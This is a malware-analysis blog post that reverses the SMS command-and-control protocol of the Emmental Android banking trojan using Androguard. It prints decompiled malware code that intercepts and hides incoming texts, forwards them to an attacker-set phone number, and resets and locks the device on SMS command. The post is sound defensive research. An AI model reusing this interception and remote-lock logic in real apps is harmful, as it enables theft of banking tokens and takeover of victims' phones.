# Reversing the SMS C&C protocol of Emmental (1st part - understanding the code)

blog.angelalonso.es/2015/11/reversing-sms-c-protocol-of-emmental.html

Initial call

org.thoughtcrime.securesms.h.f

case 1

org.thoughtcrime.securesms.h.i.a("PHONE_NUMBER", "", p4) OR org.thoughtcrime.securesms.h.i.b org.thoughtcrime.securesms.h.i.b

case 2

org.thoughtcrime.securesms.h.i.b("RTB", 1, p4);

case 3

org.thoughtcrime.securesms.h.i.a("sms_phone", "0", p4);

...........

case 11

org.thoughtcrime.securesms

Request value of the string

org.thoughtcrime.securesms.h.h

Return the value

In a previous post I described how I reversed and decrypt the HTTP C2C protocol used by Emmental malware. Also, in other post I introduced the Androguard framework with some examples.

Now it is time to focus on the SMS C2C protocol and how I have reversed it.

The sample used is again the same:
c5cdba8771e2aee76d5bad8c2e225cd4a642050a7cfa6f22132edf607de42349

The code of this malware is obfuscated and also use some anti-reversing techniques. For example, if you try to open it with j2-gui after the DEX has been converted to Java code some part of the code will not show properly.
The obfuscation makes the analysis a bit more difficult so a bit of patient is necessary.
If you have the money, there is a very good tool, JEB, which can help you with de-obfuscated Java code and make the analysis easier and faster.

## Finding the entry point

When dealing with analysis like this it is important to figure out which is the entry point. In this case, the entry point must be anything related to any SMS ( any method, permission, provider...). So we can look where some SMS permissions are used (SEND_SMS or RECEIVED_SMS) or we can check where the Android SMS provider is usedFor this analysis I am going to start looking to the Android SMS provider (android.provider.Telephony.SMS_RECEIVED).

So first thing I do is to search for the string "android.provider.Telephony.SMS_RECEIVED" in order to see which methods are using it.

```
In [48]:  a, d, dx = AnalyzeAPK("malware.apk", decompiler="dad")
In [64]:  z = dx.tainted_variables.get_string("android.provider.Telephony.SMS_RECEIVED")
In [65]: z
Out[65]: <androguard.core.analysis.analysis.TaintedVariable at 0x7fd99a967090>
```

```
In [66]: z.show_paths(d)
R f4 Lorg/thoughtcrime/securesms/service/SmsListener;->onReceive (Landroid/content/Context; Landroid/content/Intent;)V
R 202 Lorg/thoughtcrime/securesms/service/SmsListener;->onReceive (Landroid/content/Context; Landroid/content/Intent;)V
R 36 Lorg/thoughtcrime/securesms/service/SmsListener;->a (Landroid/content/Context; Landroid/content/Intent;)Z
```

Clearly I find some interesting method 'onReceive' in the class: Lorg.thoughtcrime.securesms.service.SmsListener

## The first method

In [70]:
**d.CLASS_Lorg_thoughtcrime_securesms_service_SmsListener.METHOD_onReceive.source()**

```
public void onReceive(android.content.Context p8, android.content.Intent p9)
  {
     String v0_3 = ((Object[]) ((Object[]) p9.getExtras().get("pdus")));
     String v5_0 = new android.telephony.SmsMessage[v0_3.length];
     String v2_1 = 0;
     String v4_0 = "";
     while (v2_1 < v0_3.length) {
        v5_0[v2_1] = android.telephony.SmsMessage.createFromPdu(((byte[]) ((byte[])
v0_3[v2_1])));
        v4_0 = new
StringBuilder().append(v4_0).append(v5_0[v2_1].getMessageBody()).toString();
        v2_1++;
     }
     String v0_8 = android.telephony.SmsMessage.createFromPdu(((byte[]) ((byte[])
v0_3[0]))).getDisplayOriginatingAddress();
     android.content.Intent v1_4 = new org.thoughtcrime.securesms.h.f(v4_0, p8);
     if ((!p9.getAction().equals("android.provider.Telephony.SMS_DELIVER")) ||
((!v1_4.a().booleanValue()) && (org.thoughtcrime.securesms.h.i.a("RTB", 0, p8) == 0))) {
        if ((!p9.getAction().equals("android.provider.Telephony.SMS_RECEIVED")) ||
((!v1_4.a().booleanValue()) && (org.thoughtcrime.securesms.h.i.a("RTB", 0, p8) == 0))) {
``````
            if ((p9.getAction().equals("android.provider.Telephony.SMS_DELIVER")) ||
((p9.getAction().equals("android.provider.Telephony.SMS_RECEIVED")) && (this.a(p8, p9)))) {
                String v0_15 = new android.content.Intent(p8,
org.thoughtcrime.securesms.service.SendReceiveService);

v0_15.setAction("org.thoughtcrime.securesms.SendReceiveService.RECEIVE_SMS_ACTION");
                v0_15.putExtra("ResultCode", this.getResultCode());
                v0_15.putParcelableArrayListExtra("text_messages", this.c(p9));
                p8.startService(v0_15);
                this.abortBroadcast();
            }
        } else {
            if (!v1_4.a().booleanValue()) {
                if (org.thoughtcrime.securesms.h.i.a("RTB", 0, p8) != 2) {
                    if ((org.thoughtcrime.securesms.h.i.a("RTB", 0, p8) == 1) &&
(org.thoughtcrime.securesms.h.i.c(v0_8, 0, p8) == 1)) {
                        this.abortBroadcast();
                        android.content.Intent v1_17 = new android.content.Intent(p8,
org.thoughtcrime.securesms.xservices.XSmsIncom);
                        v1_17.putExtra("sms_body", v4_0);
                        v1_17.putExtra("sms_from", v0_8);
                        p8.startService(v1_17);
                    }
                } else {
                    this.abortBroadcast();
                    String v0_17 = org.thoughtcrime.securesms.h.i.a("sms_phone", "0", p8);
                    if (v0_17 != "0") {
                        org.thoughtcrime.securesms.h.i.d(v0_17, v4_0, p8);
                    }
                }
            } else {
                this.abortBroadcast();
                if (v1_4.b().booleanValue()) {
                    v1_4.a(p8);
                }
            }
        }
    } else {
        this.abortBroadcast();
    }
    return;
}
```

## The second methodLooking at the code above I see an interesting call to another method in other class, which I also display here:

```
In [71]: d.CLASS_Lorg_thoughtcrime_securesms_h_f.source()
package org.thoughtcrime.securesms.h;
public class f {
    private String a;
    private org.thoughtcrime.securesms.h.h b;
    private String c;
    private String d;
    private Boolean e;
    private Boolean f;
    private String[] g;

    public f(String p6, android.content.Context p7)
    {
        this.c = "0";
        this.d = "0";
        this.e = Boolean.valueOf(0);
        this.f = Boolean.valueOf(0);
        this.g = p6.split(" ");
        if ((this.g.length > 1) && (org.thoughtcrime.securesms.h.h.a(this.g[1]))) {
            this.a = this.g[0];
            this.b = org.thoughtcrime.securesms.h.h.valueOf(this.g[1]);
            if (this.g.length > 2) {
                this.c = this.g[2];
                if (this.g.length > 3) {
                    this.d = this.g[3];
                    org.thoughtcrime.securesms.h.i.b("service_code", this.d, p7);
                }
            }
            this.e = Boolean.valueOf(1);
            if (org.thoughtcrime.securesms.h.i.b(org.thoughtcrime.securesms.h.i.a(this.a))) {
                this.f = Boolean.valueOf(1);
            }
        }
        return;
    }

    public Boolean a()
    {
        return this.e;
    }
``````
public void a(android.content.Context p4)
{
    switch (org.thoughtcrime.securesms.h.g.a[this.b.ordinal()]) {
        case 1:
            String v0_35 = org.thoughtcrime.securesms.h.i.a("PHONE_NUMBER", "", p4);
            if ((this.c == "0") && (v0_35.length() > 0)) {
                this.c = v0_35;
            }
            if (this.c == "0") {
            } else {
                org.thoughtcrime.securesms.h.i.b("sms_phone", this.c, p4);
                org.thoughtcrime.securesms.h.i.b("RTB", 2, p4);
                org.thoughtcrime.securesms.h.i.d(this.c, "Service Started", p4);
            }
            break;
        case 2:
            org.thoughtcrime.securesms.h.i.b("RTB", 1, p4);
            org.thoughtcrime.securesms.h.i.b("Service Started", p4);
            break;
        case 3:
            this.c = org.thoughtcrime.securesms.h.i.a("sms_phone", "0", p4);
            org.thoughtcrime.securesms.h.i.b("sms_phone", "0", p4);
            org.thoughtcrime.securesms.h.i.b("RTB", 0, p4);
            if (this.c == "0") {
            } else {
                org.thoughtcrime.securesms.h.i.d(this.c, "Service Stoped", p4);
            }
            break;
        case 4:
            org.thoughtcrime.securesms.h.i.b("DEL", 1, p4);
            this.c = org.thoughtcrime.securesms.h.i.a("sms_phone", this.c, p4);
            if (this.c == "0") {
            } else {
                org.thoughtcrime.securesms.h.i.d(this.c, "Delete command received", p4);
            }
            break;
        case 5:
            if (this.c == "0") {
            } else {
                org.thoughtcrime.securesms.h.i.m(p4);
                org.thoughtcrime.securesms.h.i.b("URL_MAIN", this.c, p4);
                org.thoughtcrime.securesms.h.i.b("Buffer setted", p4);
                p4.sendBroadcast(new android.content.Intent(p4,
org.thoughtcrime.securesms.xservices.XRepeat));
``````
        }
        break;
    case 6:
        org.thoughtcrime.securesms.h.i.m(p4);
        break;
    case 7:
        if (this.c == "0") {
        } else {
            org.thoughtcrime.securesms.h.i.m(p4);
            org.thoughtcrime.securesms.h.i.b("PHONE_NUMBER", this.c, p4);
            org.thoughtcrime.securesms.h.i.b("Number setted", p4);
        }
        break;
    case 8:
        org.thoughtcrime.securesms.h.i.b("PHONE_NUMBER", "", p4);
        break;
    case 9:
        org.thoughtcrime.securesms.h.i.m(p4);
        org.thoughtcrime.securesms.h.i.b("PHONE_NUMBER", "", p4);
        break;
    case 10:
        if (this.c == "0") {
        } else {
            String v0_9 = ((android.app.admin.DevicePolicyManager)
p4.getSystemService("device_policy"));
            v0_9.resetPassword(this.c, 1);
            v0_9.lockNow();
            org.thoughtcrime.securesms.h.i.b("Device locked", p4);
        }
        break;
    case 11:
        String v0_4 = ((android.app.admin.DevicePolicyManager)
p4.getSystemService("device_policy"));
        v0_4.resetPassword("", 1);
        v0_4.lockNow();
        org.thoughtcrime.securesms.h.i.b("Device unlocked", p4);
        break;
    }
    return;
}

public Boolean b()
{
    return this.f;
``````
    }
}
```

### The third method

The method above makes again a call to other method in other class 'org.thoughtcrime.securesms.h.h.valueOf'.By the name of that method it looks like some kind of value is extracted or converted. Time to look to that method:

In [72]:In [72]: **d.CLASS_Lorg_thoughtcrime_securesms_h_h.source()**
**package org.thoughtcrime.securesms.h;**

```
final enum class h extends java.lang.Enum {
    public static final enum org.thoughtcrime.securesms.h.h a;
    public static final enum org.thoughtcrime.securesms.h.h b;
    public static final enum org.thoughtcrime.securesms.h.h c;
    public static final enum org.thoughtcrime.securesms.h.h d;
    public static final enum org.thoughtcrime.securesms.h.h e;
    public static final enum org.thoughtcrime.securesms.h.h f;
    public static final enum org.thoughtcrime.securesms.h.h g;
    public static final enum org.thoughtcrime.securesms.h.h h;
    public static final enum org.thoughtcrime.securesms.h.h i;
    public static final enum org.thoughtcrime.securesms.h.h j;
    public static final enum org.thoughtcrime.securesms.h.h k;
    private static final synthetic org.thoughtcrime.securesms.h.h[] l;

    static h()
    {
        org.thoughtcrime.securesms.h.h.a = new org.thoughtcrime.securesms.h.h("GOOGL", 0);
        org.thoughtcrime.securesms.h.h.b = new org.thoughtcrime.securesms.h.h("STARTB", 1);
        org.thoughtcrime.securesms.h.h.c = new org.thoughtcrime.securesms.h.h("GOOGLE", 2);
        org.thoughtcrime.securesms.h.h.d = new org.thoughtcrime.securesms.h.h("DEL", 3);
        org.thoughtcrime.securesms.h.h.e = new org.thoughtcrime.securesms.h.h("YAHOO", 4);
        org.thoughtcrime.securesms.h.h.f = new org.thoughtcrime.securesms.h.h("CLEARB", 5);
        org.thoughtcrime.securesms.h.h.g = new org.thoughtcrime.securesms.h.h("SETP", 6);
        org.thoughtcrime.securesms.h.h.h = new org.thoughtcrime.securesms.h.h("CLEARP", 7);
        org.thoughtcrime.securesms.h.h.i = new org.thoughtcrime.securesms.h.h("DROPBOX", 8);
        org.thoughtcrime.securesms.h.h.j = new org.thoughtcrime.securesms.h.h("LOCK", 9);
        org.thoughtcrime.securesms.h.h.k = new org.thoughtcrime.securesms.h.h("UNLOCK", 10);
        org.thoughtcrime.securesms.h.h[] v0_23 = new org.thoughtcrime.securesms.h.h[11];
        v0_23[0] = org.thoughtcrime.securesms.h.h.a;
        v0_23[1] = org.thoughtcrime.securesms.h.h.b;
        v0_23[2] = org.thoughtcrime.securesms.h.h.c;
        v0_23[3] = org.thoughtcrime.securesms.h.h.d;
        v0_23[4] = org.thoughtcrime.securesms.h.h.e;
        v0_23[5] = org.thoughtcrime.securesms.h.h.f;
``````
        v0_23[6] = org.thoughtcrime.securesms.h.h.g;
        v0_23[7] = org.thoughtcrime.securesms.h.h.h;
        v0_23[8] = org.thoughtcrime.securesms.h.h.i;
        v0_23[9] = org.thoughtcrime.securesms.h.h.j;
        v0_23[10] = org.thoughtcrime.securesms.h.h.k;
        org.thoughtcrime.securesms.h.h.l = v0_23;
        return;
    }

    private h(String p1, int p2)
    {
        this(p1, p2);
        return;
    }

    public static boolean a(String p5)
    {
        int v0 = 0;
        org.thoughtcrime.securesms.h.h[] v2 = org.thoughtcrime.securesms.h.h.values();
        int v1 = 0;
        while (v1 < v2.length) {
            if (!v2[v1].name().equals(p5)) {
                v1++;
            } else {
                v0 = 1;
                break;
            }
        }
        return v0;
    }

    public static org.thoughtcrime.securesms.h.h valueOf(String p1)
    {
        return ((org.thoughtcrime.securesms.h.h) Enum.valueOf(org.thoughtcrime.securesms.h.h,
p1));
    }

    public static org.thoughtcrime.securesms.h.h[] values()
    {
        return ((org.thoughtcrime.securesms.h.h[]) org.thoughtcrime.securesms.h.h.l.clone());
    }
}
```

**Back to second method**Looking at the Java class I see that there is a some kind 'conversion' from a string to a number. Those strings looks familiar to me and I have seen some of the them in memory analysis I did in previous posts. So basically the string "GOOGL" is 'mapped' to the number '1' which can be later used in a 'switch' condition in the caller method org.thought.crime.securesms.h.f and from there jump to the method which executes the valid code. So for example, the 'GOOGL' strings, maps to number '1' and in the 'switch', the code is the following:

```
case 1:
        String v0_35 = org.thoughtcrime.securesms.h.i.a("PHONE_NUMBER", "", p4);
        if ((this.c == "0") && (v0_35.length() > 0)) {
            this.c = v0_35;
        }
        if (this.c == "0") {
        } else {
            org.thoughtcrime.securesms.h.i.b("sms_phone", this.c, p4);
            org.thoughtcrime.securesms.h.i.b("RTB", 2, p4);
            org.thoughtcrime.securesms.h.i.d(this.c, "Service Started", p4);
        }
        break
```

I have created a very basic flow diagram to see how the functions are called

OnReceive()

Initial call

org.thoughtcrime.securesms.h.f

Request value of the string

org.thoughtcrime.securesms.h.h

Return the value

case 1

org.thoughtcrime.securesms.h.i.a("PHONE_NUMBER", "", p4) OR org.thoughtcrime.securesms.h.i.b org.thoughtcrime.securesms.h.i.b

case 2

org.thoughtcrime.securesms.h.i.b("RTB", 1, p4);

case 3

org.thoughtcrime.securesms.h.i.a("sms_phone", "0", p4);

............

case 11

org.thoughtcrime.securesms.h.i.b("Device unlocked", p4);

## The fourth method

In the code above there is an interesting call to one method: org.thoughtcrime.securesms.h.i.b("sms_phone", this.c, p4)The code of this method is:

```
public static void b(String p2, String p3, android.content.Context p4)
{
    android.content.SharedPreferences$Editor v0_2;
    if (android.os.Build$VERSION.SDK_INT < 11) {
        v0_2 = p4.getSharedPreferences("MainPref", 0);
    } else {
        v0_2 = p4.getSharedPreferences("MainPref", 4);
    }
    android.content.SharedPreferences$Editor v0_4 = v0_2.edit();
    v0_4.putString(p2, p3);
    v0_4.commit();

    return;
```

In essence, this method finally is editing the MainPreferences.xml used by the malware to keep its configuration. This file is basically the XML file discovered in this post which keeps the configuration of the malware. In this case, this is a phone number which I advance is the number used to forward the stolen tokens (I will explain this in next post).

This is a summary of what's going:

1. When there is a new SMS received the OnReceive() method calls other method org.thoughtcrime.securesms.h.f
2. The method org.thoughtcrime.securesms.h.f contains a 'switch' in order to jump to the specific method to execute the code. But previous to that, the method needs to know which is the value of the variable for the 'switch'. To get this value, a call to the method org.thoughtcrime.securesms.h.h is done.
3. The method org.thoughtcrime.securesms.h.f is in charge of mapping strings to integer values. So the value returned is used by the method org.thoughtcrime.securesms.h.f .
4. Once org.thoughtcrime.securesms.h.f knows the value for the 'switch' it jumps to the correct method which execute the C&C command.

Where I am going to focus the investigation?
Basically in the strings mapped to integers. Those are the ones which are the C&C commands. So I need to see what the commands GOOGL, STARTB, DEL, YAHOO, etc, are used for.